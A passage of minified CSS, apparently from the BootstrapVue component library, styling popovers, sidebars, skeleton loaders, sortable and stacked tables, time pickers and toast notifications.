.popover-body{color:#818182}.b-popover-dark.popover{background-color:#d6d8d9;border-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-dark.bs-popover-top>.arrow:before{border-top-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-dark.bs-popover-top>.arrow:after{border-top-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-dark.bs-popover-right>.arrow:before{border-right-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-dark.bs-popover-right>.arrow:after{border-right-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-dark.bs-popover-bottom>.arrow:before{border-bottom-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-dark.bs-popover-bottom .popover-header:before,.b-popover-dark.bs-popover-bottom>.arrow:after{border-bottom-color:#ced0d2}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-dark.bs-popover-left>.arrow:before{border-left-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-dark.bs-popover-left>.arrow:after{border-left-color:#d6d8d9}.b-popover-dark .popover-header{color:#212529;background-color:#ced0d2;border-bottom-color:#c1c4c5}.b-popover-dark .popover-body{color:#1b1e21}.b-sidebar-outer{position:fixed;top:0;left:0;right:0;height:0;overflow:visible;z-index:1035}.b-sidebar-backdrop{left:0;z-index:-1;width:100vw;opacity:.6}.b-sidebar,.b-sidebar-backdrop{position:fixed;top:0;height:100vh}.b-sidebar{display:flex;flex-direction:column;width:320px;max-width:100%;max-height:100%;margin:0;outline:0;-webkit-transform:translateX(0);transform:translateX(0)}.b-sidebar.slide{transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.b-sidebar.slide{transition:none}}.b-sidebar:not(.b-sidebar-right){left:0;right:auto}.b-sidebar:not(.b-sidebar-right).slide:not(.show){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.b-sidebar:not(.b-sidebar-right)>.b-sidebar-header .close{margin-left:auto}.b-sidebar.b-sidebar-right{left:auto;right:0}.b-sidebar.b-sidebar-right.slide:not(.show){-webkit-transform:translateX(100%);transform:translateX(100%)}.b-sidebar.b-sidebar-right>.b-sidebar-header .close{margin-right:auto}.b-sidebar>.b-sidebar-header{font-size:1.5rem;padding:.5rem 1rem;display:flex;flex-direction:row;flex-grow:0;align-items:center}[dir=rtl] .b-sidebar>.b-sidebar-header{flex-direction:row-reverse}.b-sidebar>.b-sidebar-header .close{float:none;font-size:1.5rem}.b-sidebar>.b-sidebar-body{flex-grow:1;height:100%;overflow-y:auto}.b-sidebar>.b-sidebar-footer{flex-grow:0}.b-skeleton-wrapper{cursor:wait}.b-skeleton{position:relative;overflow:hidden;background-color:rgba(0,0,0,.12);cursor:wait;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-skeleton:before{content:" "}.b-skeleton-text{height:1rem;margin-bottom:.25rem;border-radius:.25rem}.b-skeleton-button{width:75px;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.b-skeleton-avatar{width:2.5em;height:2.5em;border-radius:50%}.b-skeleton-input{height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;line-height:1.5;border:1px solid #ced4da;border-radius:.25rem}.b-skeleton-icon-wrapper svg{color:rgba(0,0,0,.12)}.b-skeleton-img{height:100%;width:100%}.b-skeleton-animate-wave:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);-webkit-animation:b-skeleton-animate-wave 1.75s linear infinite;animation:b-skeleton-animate-wave 1.75s linear infinite}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-wave:after{background:none;-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-wave{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes b-skeleton-animate-wave{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.b-skeleton-animate-fade{-webkit-animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate;animation:b-skeleton-animate-fade .875s ease-in-out infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-fade{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}@keyframes b-skeleton-animate-fade{0%{opacity:1}to{opacity:.4}}.b-skeleton-animate-throb{-webkit-animation:b-skeleton-animate-throb .875s ease-in infinite alternate;animation:b-skeleton-animate-throb .875s ease-in infinite alternate}@media (prefers-reduced-motion:reduce){.b-skeleton-animate-throb{-webkit-animation:none;animation:none}}@-webkit-keyframes b-skeleton-animate-throb{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.975);transform:scale(.975)}}@keyframes b-skeleton-animate-throb{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.975);transform:scale(.975)}}.table.b-table.b-table-fixed{table-layout:fixed}.table.b-table.b-table-no-border-collapse{border-collapse:separate;border-spacing:0}.table.b-table[aria-busy=true]{opacity:.55}.table.b-table>tbody>tr.b-table-details>td{border-top:none!important}.table.b-table>caption{caption-side:bottom}.table.b-table.b-table-caption-top>caption{caption-side:top!important}.table.b-table>tbody>.table-active,.table.b-table>tbody>.table-active>td,.table.b-table>tbody>.table-active>th{background-color:rgba(0,0,0,.075)}.table.b-table.table-hover>tbody>tr.table-active:hover td,.table.b-table.table-hover>tbody>tr.table-active:hover th{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table>tbody>.bg-active,.table.b-table>tbody>.bg-active>td,.table.b-table>tbody>.bg-active>th{background-color:hsla(0,0%,100%,.075)!important}.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover td,.table.b-table.table-hover.table-dark>tbody>tr.bg-active:hover th{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}.b-table-sticky-header,.table-responsive,[class*=table-responsive-]{margin-bottom:1rem}.b-table-sticky-header>.table,.table-responsive>.table,[class*=table-responsive-]>.table{margin-bottom:0}.b-table-sticky-header{overflow-y:auto;max-height:300px}@media print{.b-table-sticky-header{overflow-y:visible!important;max-height:none!important}}@supports ((position:-webkit-sticky) or (position:sticky)){.b-table-sticky-header>.table.b-table>thead>tr>th{position:-webkit-sticky;position:sticky;top:0;z-index:2}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{position:-webkit-sticky;position:sticky;left:0}.b-table-sticky-header>.table.b-table>thead>tr>.b-table-sticky-column,.table-responsive>.table.b-table>thead>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>thead>tr>.b-table-sticky-column{z-index:5}.b-table-sticky-header>.table.b-table>tbody>tr>.b-table-sticky-column,.b-table-sticky-header>.table.b-table>tfoot>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tbody>tr>.b-table-sticky-column,.table-responsive>.table.b-table>tfoot>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tbody>tr>.b-table-sticky-column,[class*=table-responsive-]>.table.b-table>tfoot>tr>.b-table-sticky-column{z-index:2}.table.b-table>tbody>tr>.table-b-table-default,.table.b-table>tfoot>tr>.table-b-table-default,.table.b-table>thead>tr>.table-b-table-default{color:#212529;background-color:#fff}.table.b-table.table-dark>tbody>tr>.bg-b-table-default,.table.b-table.table-dark>tfoot>tr>.bg-b-table-default,.table.b-table.table-dark>thead>tr>.bg-b-table-default{color:#fff;background-color:#343a40}.table.b-table.table-striped>tbody>tr:nth-of-type(odd)>.table-b-table-default{background-image:linear-gradient(rgba(0,0,0,.05),rgba(0,0,0,.05));background-repeat:no-repeat}.table.b-table.table-striped.table-dark>tbody>tr:nth-of-type(odd)>.bg-b-table-default{background-image:linear-gradient(hsla(0,0%,100%,.05),hsla(0,0%,100%,.05));background-repeat:no-repeat}.table.b-table.table-hover>tbody>tr:hover>.table-b-table-default{color:#212529;background-image:linear-gradient(rgba(0,0,0,.075),rgba(0,0,0,.075));background-repeat:no-repeat}.table.b-table.table-hover.table-dark>tbody>tr:hover>.bg-b-table-default{color:#fff;background-image:linear-gradient(hsla(0,0%,100%,.075),hsla(0,0%,100%,.075));background-repeat:no-repeat}}.table.b-table>tfoot>tr>[aria-sort],.table.b-table>thead>tr>[aria-sort]{cursor:pointer;background-image:none;background-repeat:no-repeat;background-size:.65em 1em}.table.b-table>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .375rem center;padding-right:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .375rem center;padding-left:calc(.75rem + .65em)}.table.b-table>tfoot>tr>[aria-sort=none],.table.b-table>thead>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=ascending],.table.b-table>thead>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>[aria-sort=descending],.table.b-table>thead>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=none],.table.b-table.table-dark>thead>tr>[aria-sort=none],.table.b-table>.thead-dark>tr>[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=ascending],.table.b-table.table-dark>thead>tr>[aria-sort=ascending],.table.b-table>.thead-dark>tr>[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-dark>tfoot>tr>[aria-sort=descending],.table.b-table.table-dark>thead>tr>[aria-sort=descending],.table.b-table>.thead-dark>tr>[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=none],.table.b-table>thead>tr>.table-dark[aria-sort=none]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22zm0 100l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=ascending],.table.b-table>thead>tr>.table-dark[aria-sort=ascending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' opacity='.3' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table>tfoot>tr>.table-dark[aria-sort=descending],.table.b-table>thead>tr>.table-dark[aria-sort=descending]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='101' height='101' preserveAspectRatio='none'%3E%3Cpath fill='%23fff' opacity='.3' d='M51 1l25 23 24 22H1l25-22z'/%3E%3Cpath fill='%23fff' d='M51 101l25-23 24-22H1l25 22z'/%3E%3C/svg%3E")}.table.b-table.table-sm>tfoot>tr>[aria-sort]:not(.b-table-sort-icon-left),.table.b-table.table-sm>thead>tr>[aria-sort]:not(.b-table-sort-icon-left){background-position:right .15rem center;padding-right:calc(.3rem + .65em)}.table.b-table.table-sm>tfoot>tr>[aria-sort].b-table-sort-icon-left,.table.b-table.table-sm>thead>tr>[aria-sort].b-table-sort-icon-left{background-position:left .15rem center;padding-left:calc(.3rem + .65em)}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click)>tbody>tr{cursor:pointer}.table.b-table.b-table-selectable:not(.b-table-selectable-no-click).b-table-selecting.b-table-select-range>tbody>tr{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:575.98px){.table.b-table.b-table-stacked-sm{display:block;width:100%}.table.b-table.b-table-stacked-sm>caption,.table.b-table.b-table-stacked-sm>tbody,.table.b-table.b-table-stacked-sm>tbody>tr,.table.b-table.b-table-stacked-sm>tbody>tr>td,.table.b-table.b-table-stacked-sm>tbody>tr>th{display:block}.table.b-table.b-table-stacked-sm>tfoot,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-sm>thead,.table.b-table.b-table-stacked-sm>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-sm>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-sm>caption{caption-side:top!important}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-sm>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-sm>tbody>tr.bottom-row,.table.b-table.b-table-stacked-sm>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-sm>tbody>tr>:first-child,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-sm>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:767.98px){.table.b-table.b-table-stacked-md{display:block;width:100%}.table.b-table.b-table-stacked-md>caption,.table.b-table.b-table-stacked-md>tbody,.table.b-table.b-table-stacked-md>tbody>tr,.table.b-table.b-table-stacked-md>tbody>tr>td,.table.b-table.b-table-stacked-md>tbody>tr>th{display:block}.table.b-table.b-table-stacked-md>tfoot,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-md>thead,.table.b-table.b-table-stacked-md>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-md>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-md>caption{caption-side:top!important}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-md>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-md>tbody>tr.bottom-row,.table.b-table.b-table-stacked-md>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-md>tbody>tr>:first-child,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-md>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:991.98px){.table.b-table.b-table-stacked-lg{display:block;width:100%}.table.b-table.b-table-stacked-lg>caption,.table.b-table.b-table-stacked-lg>tbody,.table.b-table.b-table-stacked-lg>tbody>tr,.table.b-table.b-table-stacked-lg>tbody>tr>td,.table.b-table.b-table-stacked-lg>tbody>tr>th{display:block}.table.b-table.b-table-stacked-lg>tfoot,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-lg>thead,.table.b-table.b-table-stacked-lg>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-lg>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-lg>caption{caption-side:top!important}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-lg>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-lg>tbody>tr.bottom-row,.table.b-table.b-table-stacked-lg>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-lg>tbody>tr>:first-child,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-lg>tbody>tr>[rowspan]+th{border-top-width:3px}}@media (max-width:1199.98px){.table.b-table.b-table-stacked-xl{display:block;width:100%}.table.b-table.b-table-stacked-xl>caption,.table.b-table.b-table-stacked-xl>tbody,.table.b-table.b-table-stacked-xl>tbody>tr,.table.b-table.b-table-stacked-xl>tbody>tr>td,.table.b-table.b-table-stacked-xl>tbody>tr>th{display:block}.table.b-table.b-table-stacked-xl>tfoot,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked-xl>thead,.table.b-table.b-table-stacked-xl>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked-xl>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked-xl>caption{caption-side:top!important}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked-xl>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked-xl>tbody>tr.bottom-row,.table.b-table.b-table-stacked-xl>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked-xl>tbody>tr>:first-child,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked-xl>tbody>tr>[rowspan]+th{border-top-width:3px}}.table.b-table.b-table-stacked{display:block;width:100%}.table.b-table.b-table-stacked>caption,.table.b-table.b-table-stacked>tbody,.table.b-table.b-table-stacked>tbody>tr,.table.b-table.b-table-stacked>tbody>tr>td,.table.b-table.b-table-stacked>tbody>tr>th{display:block}.table.b-table.b-table-stacked>tfoot,.table.b-table.b-table-stacked>tfoot>tr.b-table-bottom-row,.table.b-table.b-table-stacked>tfoot>tr.b-table-top-row,.table.b-table.b-table-stacked>thead,.table.b-table.b-table-stacked>thead>tr.b-table-bottom-row,.table.b-table.b-table-stacked>thead>tr.b-table-top-row{display:none}.table.b-table.b-table-stacked>caption{caption-side:top!important}.table.b-table.b-table-stacked>tbody>tr>[data-label]:before{content:attr(data-label);width:40%;float:left;text-align:right;overflow-wrap:break-word;font-weight:700;font-style:normal;padding:0 .5rem 0 0;margin:0}.table.b-table.b-table-stacked>tbody>tr>[data-label]:after{display:block;clear:both;content:""}.table.b-table.b-table-stacked>tbody>tr>[data-label]>div{display:inline-block;width:60%;padding:0 0 0 .5rem;margin:0}.table.b-table.b-table-stacked>tbody>tr.bottom-row,.table.b-table.b-table-stacked>tbody>tr.top-row{display:none}.table.b-table.b-table-stacked>tbody>tr>:first-child,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+td,.table.b-table.b-table-stacked>tbody>tr>[rowspan]+th{border-top-width:3px}.b-time{min-width:150px}.b-time[aria-disabled=true] output,.b-time[aria-readonly=true] output,.b-time output.disabled{background-color:#e9ecef;opacity:1}.b-time[aria-disabled=true] output{pointer-events:none}[dir=rtl] .b-time>.d-flex:not(.flex-column){flex-direction:row-reverse}.b-time .b-time-header{margin-bottom:.5rem}.b-time .b-time-header output{padding:.25rem;font-size:80%}.b-time .b-time-footer{margin-top:.5rem}.b-time .b-time-ampm{margin-left:.5rem}.b-toast{display:block;position:relative;max-width:350px;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;z-index:1;border-radius:.25rem}.b-toast .toast{background-color:hsla(0,0%,100%,.85)}.b-toast:not(:last-child){margin-bottom:.75rem}.b-toast.b-toast-solid .toast{background-color:#fff}.b-toast .toast{opacity:1}.b-toast .toast.fade:not(.show){opacity:0}.b-toast .toast .toast-body{display:block}.b-toast-primary .toast{background-color:rgba(230,242,255,.85);border-color:rgba(184,218,255,.85);color:#004085}.b-toast-primary .toast .toast-header{color:#004085;background-color:rgba(204,229,255,.85);border-bottom-color:rgba(184,218,255,.85)}.b-toast-primary.b-toast-solid .toast{background-color:#e6f2ff}.b-toast-secondary .toast{background-color:rgba(239,240,241,.85);border-color:rgba(214,216,219,.85);color:#383d41}.b-toast-secondary .toast .toast-header{color:#383d41;background-color:rgba(226,227,229,.85);border-bottom-color:rgba(214,216,219,.85)}.b-toast-secondary.b-toast-solid .toast{background-color:#eff0f1}.b-toast-success .toast{background-color:rgba(230,245,233,.85);border-color:rgba(195,230,203,.85);color:#155724}.b-toast-success .toast .toast-header{color:#155724;background-color:rgba(212,237,218,.85);border-bottom-color:rgba(195,230,203,.85)}.b-toast-success.b-toast-solid .toast{background-color:#e6f5e9}.b-toast-info .toast{background-color:rgba(229,244,247,.85);border-color:rgba(190,229,235,.85);color:#0c5460}.b-toast-info .toast .toast-header{color:#0c5460;background-color:rgba(209,236,241,.85);border-bottom-color:rgba(190,229,235,.85)}.b-toast-info.b-toast-solid .toast{background-color:#e5f4f7}.b-toast-warning .toast{background-color:rgba(255,249,231,.85);border-color:rgba(255,238,186,.85);color:#856404}.b-toast-warning .toast .toast-header{color:#856404;background-color:rgba(255,243,205,.85);border-bottom-color:rgba(255,238,186,.85)}.b-toast-warning.b-toast-solid .toast{background-color:#fff9e7}.b-toast-danger .toast{background-color:rgba(252,237,238,.85);border-color:rgba(245,198,203,.85);color:#721c24}.b-toast-danger .toast .toast-header{color:#721c24;background-color:rgba(248,215,218,.85);border-bottom-color:rgba(245,198,203,.85)}.b-toast-danger.b-toast-solid .toast{background-color:#fcedee}.b-toast-light .toast{background-color:hsla(0,0%,100%,.85);border-color:rgba(253,253,254,.85);color:#818182}.b-toast-light .toast .toast-header{color:#818182;background-color:hsla(0,0%,99.6%,.85);border-bottom-color:rgba(253,253,254,.85)}.b-toast-light.b-toast-solid .toast{background-color:#fff}.b-toast-dark .toast{background-color:rgba(227,229,229,.85);border-color:rgba(198,200,202,.85);color:#1b1e21}.b-toast-dark .toast .toast-header{color:#1b1e21;background-color:rgba(214,216,217,.85);border-bottom-color:rgba(198,200,202,.85)}.b-toast-dark.b-toast-solid .toast{background-color:#e3e5e5}.b-toaster{z-index:1100}.b-toaster .b-toaster-slot{position:relative;display:block}.b-toaster .b-toaster-slot:empty{display:none!important}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right,.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{position:fixed;left:.5rem;right:.5rem;margin:0;padding:0;height:0;overflow:visible}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{position:absolute;max-width:350px;width:100%;left:0;right:0;padding:0;margin:0}.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-bottom-full .b-toaster-slot .toast,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot .b-toast,.b-toaster.b-toaster-top-full .b-toaster-slot .toast{width:100%;max-width:100%}.b-toaster.b-toaster-top-center,.b-toaster.b-toaster-top-full,.b-toaster.b-toaster-top-left,.b-toaster.b-toaster-top-right{top:0}.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-full .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{top:.5rem}.b-toaster.b-toaster-bottom-center,.b-toaster.b-toaster-bottom-full,.b-toaster.b-toaster-bottom-left,.b-toaster.b-toaster-bottom-right{bottom:0}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-full .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot{bottom:.5rem}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-right .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-right .b-toaster-slot{margin-left:auto}.b-toaster.b-toaster-bottom-center .b-toaster-slot,.b-toaster.b-toaster-bottom-left .b-toaster-slot,.b-toaster.b-toaster-top-center .b-toaster-slot,.b-toaster.b-toaster-top-left .b-toaster-slot{margin-right:auto}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-move,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-move,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-move,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-move{transition:-webkit-transform .175s;transition:transform .175s;transition:transform .175s,-webkit-transform .175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-left .b-toast.b-toaster-enter-to .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-active .toast.fade,.b-toaster.b-toaster-top-right .b-toast.b-toaster-enter-to .toast.fade{transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-bottom-right .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-left .b-toast.b-toaster-leave-active,.b-toaster.b-toaster-top-right .b-toast.b-toaster-leave-active{position:absolute;transition-delay:.175s}.b-toaster.b-toaster-bottom-left .b-toast.b-toaster-leave-active .toast.fade,.b-toaster.b-toaster-bottom-right 